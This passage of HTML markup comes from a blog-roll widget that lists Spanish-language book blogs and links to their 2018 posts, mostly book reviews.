<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcZR2ZCGxmLThItslWmB6dUJXmHRDi6BDrwlDQOegyW65VUBZOn2C6QxXgVv3l6oviJMgibl4ksCC0DNn31Y6nMWI6bvgabhfqEHBegUFyufZtPQqY-a8ZfXZSWMhb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/' target='_blank'>
Blog de una lectora apasionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/2018/06/resena-n72-goodbye-days.html' target='_blank'>
Reseña N&#176;72: Goodbye Days
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueJ6U99-kRitizJZMgLDwVqNfFSNWuebVDeszuJcnoug-4OC2RPVvnAECrblYnxuQX8U9CKPDKNnreXve6EwjWwhAW0rMuX8k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.readinfinity.es/' target='_blank'>
Read Infinity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.readinfinity.es/2018/06/me-despido-de-vosotros.html' target='_blank'>
Me despido de vosotros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_8-_lNR7MQayyd4ByYPPXU_w09BO5LsmLi50Gp570NJdmvkkHcv_qf6Ihc4xjcQYIqu2zOjqJoxRN99WejNi_NDQZ4A_ddwxHhkXQMZU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswbooks.blogspot.com/' target='_blank'>
Dream with books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswbooks.blogspot.com/2018/05/resena-seriefila-13-reasons-why-2-temp.html' target='_blank'>
Reseña Seriefila: 13 Reasons Why 2 Temp.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAa-GoH-CZrEcvc3t77PWPJQHptp_otrJKMH9cnTrWL1m8rVd-2k0dQWdTkDop7Kd5x1gmy-IA3-8UztLwqIetpiVVwxIPQpYz6J2FZomkZ1n0PiWuELQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://porunpunhadodelibros.blogspot.com/' target='_blank'>
Por un puñado de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://porunpunhadodelibros.blogspot.com/2018/05/la-ciudad-de-la-lluvia-alfonso-del-rio.html' target='_blank'>
LA CIUDAD DE LA LLUVIA - Alfonso del Río
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOISDbN5jWiWQ1e7vHvSTAn2ZNUcrFg98rdaHIN6HTq16Ad4TxgcDEPSsT8AflN3jpxO6p0lmUbVN0ZrxMy0y0AxiC9-1HvMpfXyhPpGGVVA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amaramartinezv.blogspot.com/' target='_blank'>
Amara Martínez Villalta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amaramartinezv.blogspot.com/2018/05/resena-enterrado.html' target='_blank'>
RESEÑA: ENTERRADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHF7lfpsh7NT4k0r-NT2mojJUHAB7f8oboDmXllGRplOJZNThHOJHHZfFl2DxU2VzmD54yM8_gdIuIFp4WQy2HP-gMlPqHSPtzD8BJjZ4D88W44w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.eluniversodeloslibros.com/' target='_blank'>
El universo de los libros. Blog de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.eluniversodeloslibros.com/2018/05/noa-come-de-todo-oscar-julve.html' target='_blank'>
Noa come de todo - Óscar Julve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUKRMU2N19B2egbAbruFLTlma43qy-52RUGK-84YqGoilt93nDPMPF73_TPRTWTg5eRma43NQYA_mW1zM7BOb6xkYAvSJ1sFUThr6YYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ailimerol.blogspot.com/' target='_blank'>
Ailime Rol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ailimerol.blogspot.com/2018/05/resena-aqui-dentro-siempre-llueve-chris-pueyo.html' target='_blank'>
Reseña | Aquí dentro siempre llueve - Chris Pueyo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOafuazGpIt8nSrYqQ3PtoHv4hTAw2ElevpHsbvDNrlwPbf7IIUzOTJzLw9CrNxVNTk_7D5RCkdejAi8Y2v04iHTxndttH4J3ILMJDJ7ctlQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estantespapel.blogspot.com/' target='_blank'>
Estantes de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estantespapel.blogspot.com/2018/05/exposicion-auschwitz.html' target='_blank'>
Exposición Auschwitz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh8wCp4yQ6zZJJADiiB9ZtKU6aYMfHuQh6SNb2X8LOUxozgNheXPw256zFh5HEUm-dOsdTW90TE28CsRoKqQ-a4ECRamea1AjdaegZDqy9XwWD_H1tXB3T_OT4C14-yUre=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/' target='_blank'>
La Estantería de Lady Whistledown</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/2018/04/resena-un-trono-oscuro-de-kendare-blake.html' target='_blank'>
RESEÑA: UN TRONO OSCURO DE KENDARE BLAKE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsNxzt7FTbe-KjbnnfWBaZRQV-pk7SZ3782TyEMexgTk6O19o53PFnuJ9bGR5M10V22HNf1c0Nn75AAteXjAp66PFngC8dpHSon3cifK9jtLfB89sn_Wd6q3g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://our-escape-from-reality.blogspot.com/' target='_blank'>
&#160;Our Escape from Reality</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://our-escape-from-reality.blogspot.com/2018/04/kyland-mia-sheridan.html' target='_blank'>
RESEÑA | KYLAND, MIA SHERIDAN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swutCv3jk6f2qeskR4fANjcz5bNa3WquTF7CIKeN2RhX9Is9Xb6gsrR_4vtKz0BHiE3Klzg5M6wU-8ZvIq-oa7Kd0yZHYcoQ261iqv6_tmDhyji_A9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://filologabibliofila.blogspot.com/' target='_blank'>
(&#175;`&#8226;  Filóloga Bibliófila &#8226;&#180;&#175;)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://filologabibliofila.blogspot.com/2018/04/bookquotes-historias-naufrago.html' target='_blank'>
#BookQuotes 2: Historias de un Naúfrago Hipocondríaco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSd2oKB15eJse6Hh0nQA02dDTkgiKbKW-9LxAAK8wlTWieQkBBXYOO9Wgei-cgDQi6fdG3U7W5oPtBamttUuq-tJyhWq5F9nfLIvYa6vsy7sUXa5RicutsQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/' target='_blank'>
La Hermandad de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/2018/04/resena-lady-midnight-de-cassandra-clare.html' target='_blank'>
Reseña: Lady Midnight de Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swOuYY99Gg3_eD9FfGyOWF2IzGFOnkHJZtPdW-kNMadmVaF1XhPEtCxOkIxAgJtiduEY1iLWSHtXmAslxTH9vdMIutwQJPNz6jlVXhs8XXXQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://piensoleyendo.blogspot.com/' target='_blank'>
Pienso Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://piensoleyendo.blogspot.com/2018/03/lo-que-estoy-leyendo.html' target='_blank'>
Lo que estoy leyendo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEFUPkh2xruJcQEd_Qv7m-s96HvsClhM0xm_MTCM3LbgSqnb3fwoO0k5He6c2RJYEwtFJZhW6G7b836W6ci3QInFoQpOgOeWbWz4xDj1zekBeTdQrXZKBG1KhpYshB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investigandounmundodelibros.blogspot.com/' target='_blank'>
Investigando un mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investigandounmundodelibros.blogspot.com/2018/03/invierno-en-las-vegas-andrea-izquierdo.html' target='_blank'>
Invierno en las Vegas - Andrea Izquierdo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2l6A7EXbZPmNwfQre83cS4bsgfuBWqSoxRU1YXs8RIRfs9Y-yqgqFiNdXVuMy4YX2egUEPOVhNGEZcUGlhg_NlqoHXmlzAmlZKcIBUM5Z2HuVBpM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosycafe5.blogspot.com/' target='_blank'>
Entre libros y cafe&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosycafe5.blogspot.com/2018/03/no-cedas.html' target='_blank'>
No cedas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYCR4jEXKRppj5jxhCHRwkxlgJl7SdMQjKXYE0tQ7DouyEm7a4fcVoWOYHRQlx8DXyCGsD2hOlCWo-3-BLLZy2Zlsu1w6uCP14-1Floa0hJKCXRrvQ0IY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mycorazonenloslibros.blogspot.com/' target='_blank'>
My heart in books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mycorazonenloslibros.blogspot.com/2018/03/resenael-nombre-del-viento.html' target='_blank'>
Reseña:El Nombre Del Viento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toPjh6H1OvFVGU5xQ-3b6qgNA8Ch1hke-l2Vt9RzBnXIq9Bamzct4jm8RUrmh3SiObmHjttNcE3hsdir_TDk3gSRdzoyyzBifRX9DZSMfs0KCKz0KDQJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://libertaddeloslibros.blogspot.com/' target='_blank'>
Tinta sobre el papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://libertaddeloslibros.blogspot.com/2018/03/seguiremos-siendo-libres.html' target='_blank'>
Seguiremos siendo libres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLdVnChhjXMlo9OXAKZnOMj7hyCfUESBFtL5cmLcLCwfNIdN-sdbdzCuwDhxE0-Srp9Gd16cKUJTjqmMnRaCflBlXZBOKqxyYsqx8nbfnEYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteshelving.blogspot.com/' target='_blank'>
White Shelving</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteshelving.blogspot.com/2018/03/resena-cinder-ella_24.html' target='_blank'>
Reseña Cinder & Ella
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWEOvyOzhhB0fLRdALR1Ao4-6Jy4kHKwSMpkKHiIxv4Plw08j-txgWJqfBd2kZl3xk4VqBVRmh9JKGHgxxqiA-CO37r8ZuN_zBZkpPN_ExqBl9_vRm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasinfiniitas.blogspot.com/' target='_blank'>
Lecturas infiniitas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasinfiniitas.blogspot.com/2018/03/resena-colaborativa-nueva-seccion.html' target='_blank'>
[Reseña colaborativa]: &#161;Nueva sección!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfHxl5sr1rSCiKYQNaJK3t8TvVSuK1N7fy2YiUxgmjgX06tCM4U8ApKW5wBY29PAZV4LwFyBbeebTw3F7ox9PWLGJkJoiHa3UqeoYHbEGn0g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mint-of-clouds.blogspot.com/' target='_blank'>
Mint of Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mint-of-clouds.blogspot.com/2018/03/resena-por-trece-razones.html' target='_blank'>
Reseña: Por trece razones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uezalRbt_SJ-jITpOHpjkOvRHZpmUOPTKd0YuboWgzwpZlDgKCJidibhu_wtUr8_0Iyc3v-rZt9Xne0pbKU_pLK7Yc50n4EXRcVuChAbtn3OlZlhfgpielqkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/' target='_blank'>
Entre libros y un buen Café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/2018/03/resena-pretty-new-doll-pretty-little.html' target='_blank'>
Reseña: Pretty New Doll (Pretty Little Dolls #3) - Kerr Dukey & K. Webster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNDy2TfUQ4mSJFoSiMkjqzYbGIJwoPLRdWrHMCO1PTwwF0mRPzEyFQJ8J_tk6ewoUQ76SgGhN9eCcYFs0PsSZXItOdsTjCUzfVvhY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturnia.blogspot.com/' target='_blank'>
lecturnia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturnia.blogspot.com/2018/03/cazadores-de-sombras-ciudad-de-cristal.html' target='_blank'>
CAZADORES DE SOMBRAS: CIUDAD DE CRISTAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uz3NQnfiakNKckOHyZzVqCUqTWkGryHZjNqM9C2QI6uBOrsvfD6n4Gsvz1scMlcLxgnbMp-AhFjI7ra5q2O--AV5CH2nENU1A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.book-eater.net/' target='_blank'>
Book eater</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.book-eater.net/2018/03/resena-detectives-victorianas-las.html' target='_blank'>
Reseña: Detectives victorianas, las pioneras de la novela policiaca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smkwpQXHsgNBr2Dk1Xw4G4in2tQKUdBIq9A26SJT3X0IRnfAcMNp6nIeeLEoxYMx4ql66rZOlSSrq9B3vbkW7zOnA1Rwn--kAFfgqWNCQTlgcxVCHtR2TvoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/' target='_blank'>
Entre palabras y escritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/2018/03/novedades-un-lugar-para-mi.html' target='_blank'>
Novedades | Un lugar para mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpAPwmDDbSbCAQdYgLI8gxB6K32pPCeSAff-1gyvXEgVys-wkhVY1KcyzWq9A9pcUiGu8OZzRuLUZvJbqJx517vzSLpzVoMknInFMrqhi3d1OKow3vu-aO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/' target='_blank'>
Renace de sus cenizas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/2018/02/el-arbol-de-la-ciencia-de-pio-baroja.html' target='_blank'>
El árbol de la ciencia de Pío Baroja
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpJlRhVKrVPtgz1mzF-cyxQw8MJaeLIARo7wS70-Ux486qVs3s0yso2XYl1Ue13CPtLetY2znZaOsDFKaIdnT5T9AU0w8Mp99N7k8KbQrrySCbSa2sjg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thelineupexperience.blogspot.com/' target='_blank'>
The Line Up Experience</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thelineupexperience.blogspot.com/2018/02/novedades-musicales-enero-febrero-2018.html' target='_blank'>
Novedades musicales enero-febrero 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_1qQECWpGBM8nqvLgV_qEf-jWdbxROPCtGSFbO3YXJGh6yeBUSc4igm6sAA1UrOI_4zOAVWyz_7zRVoWhqnpC4uvQSQBHq-GoyaOkxC9TAQ8F=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manchadadetinta.blogspot.com/' target='_blank'>
Manchada de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://manchadadetinta.blogspot.com/2018/02/no-me-dejes-ser-tu-heroe.html' target='_blank'>
No me dejes ser tu héroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soo44qcazicV_CMbT_IuuitRTGH_evbs8BKYEq0Y7QhtzhM67UHShyEKuwShqBb6zodZkAc4alUxDhvSw_Qmvbgw-YxpZHpvReHVNhP1cx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bahiadehielo.blogspot.com/' target='_blank'>
La Bahía de Hielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bahiadehielo.blogspot.com/2018/02/la-biblia-de-los-caidos.html' target='_blank'>
La Biblia de los Caídos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVey-5ZUL-2uSy1Ynd87kS1g0JsFFL8rvkNFINNi5psXxKWpGa1R5RKosyOS1y2YGdbVD82hPnU1lW-UMz4eL-23n4m42QB5k7IjTvSXu7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yumickooreim.blogspot.com/' target='_blank'>
Reseñando libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yumickooreim.blogspot.com/2018/02/titulo-fuego-20.html' target='_blank'>
Reseña #5 Fuego 20
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTEdn6cWuDjGYEIeKzZXEYDvp5600WOe_B_mXFj0W884v5xed2ce-PrZ_1PcgaS2oMAClI-BB-QOwIIle_NBu-REhMsqDa0JZdi_1KjWJ1hOwTBtLJiRPK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksareourbestfriends.blogspot.com/' target='_blank'>
Books Are OurBest Friends</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksareourbestfriends.blogspot.com/2018/02/resena30-alex-quizas.html' target='_blank'>
RESEÑA#30: &#191;Alex, quizás?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNeYTsIb0uDjoERrfXW6sivTM-YwULp7wAl4LJmyLWiqBLFJH-V_vczqh0czwH7X38d8mDaAo6HXFV51zZbUI647ftqqWCj_azlo-gui3UiSRZbfOxHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://readpaintphotograph.blogspot.com/' target='_blank'>
Read, Paint, Photograph</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://readpaintphotograph.blogspot.com/2018/02/ola-de-calor-richard-castle.html' target='_blank'>
Ola de calor - Richard Castle | RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMS490Wj07XECfd_Q_s3abzUjbG5BpgaQdFq8X3ZsBP5Vi7csMXD1gd3LDLE-Q14-lv01wF3bb9FzT0cT4VYyGxpxQQcpf2fTGDhy_dh1enJII1L3spg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibros-nomuerden.blogspot.com/' target='_blank'>
Los libros no muerden.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibros-nomuerden.blogspot.com/2018/02/resena-luna-negra-zodiaco-3-romina.html' target='_blank'>
Reseña: Luna negra (Zodiaco #3) - Romina Russell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smGCFR63DvQTUmsqoOqZIMdpXMgcAF_WHApS2SA46dtc4Jh2XxN8mmA6nuuIGyQPANIjaLbelbZtkqLQL686fqWBxte5w01MXV7pqPtmMVa286=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcieloenletras.blogspot.com/' target='_blank'>
El Cielo en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcieloenletras.blogspot.com/2018/02/56-el-increible-viaje-del-faquir-que-se.html' target='_blank'>
#56 El increíble viaje del faquir que se quedó atrapado en un armario de 
Ikea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uibevHoClOmvSePRPTemwx5r6-84JixEo8z51tXdo5S_8Tg-nJ_4YW8rxx7rYplj_GOPuzqhrtHO3xfxp44njVmvVvuAUwNAAoaEpAZm5-_YzxY5b8QBg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/' target='_blank'>
La  Magia De Los Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/2018/02/book-tag-blogger-hipocrita_4.html' target='_blank'>
Book tag: Blogger Hipocrita
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCXskJ822PKoZ57ui2pof8pZs_McMdn-XsQtWvgWTNevveAyRMoJhl5eQi4OYa5MXDlTAy0m4Ck6WFp3woY7m-7UpJX5-UrPFZjwC6BedTon6Jso_STw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enlamiradeartemisa.blogspot.com/' target='_blank'>
En la mira de Artemisa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enlamiradeartemisa.blogspot.com/2018/02/apuntando-aida-cogollor.html' target='_blank'>
Apuntando a... Aída Cogollor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4jm5HxiBq5HgVD9DjoMairyk0IBEh8Lzp9mXE8k3arCEZVIcEab98zmQlhvGcPEJ_ox8MeBT9oC__qUE-7wLR83_zKWT3H-LY9CVWmS5EJ0QRS0Gl9W0G=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariposeanteslibros21.blogspot.com/' target='_blank'>
&#161;Leamos, yo reseño!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariposeanteslibros21.blogspot.com/2018/01/tentaciones-literarias-del-mes.html' target='_blank'>
TENTACIONES LITERARIAS DEL MES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwlnQ1P3JrHbsay8TJ14-JDTMf40eylrKHKlLkXBh4dS8T4Niiv5TU_pLGziAus-FO-61n3qKYO7wbuifYSLcT0RulpRN3ZFtMIyJJUVA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectodiario.blogspot.com/' target='_blank'>
LECTO DIARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectodiario.blogspot.com/2018/01/resena-el-muneco-de-nieve-de-jo-nesbo-55.html' target='_blank'>
Reseña &#8220;El muñeco de nieve&#8221; de JO NESBO (5/5)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uektuqc_-ma3iy4nPtBoFPZApTpXaMkCkKvhDaU50FL8djfO2DTZBmFgVaCBkO0hcAtYDpfng1xvrxkmhZttA7Q6w4coj4Ia8837nppOM5C1f-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://th3readersdiary.blogspot.com/' target='_blank'>
The Reader Diaries</a>
</div>
<div class='item-content'>
<span class='item-title'>
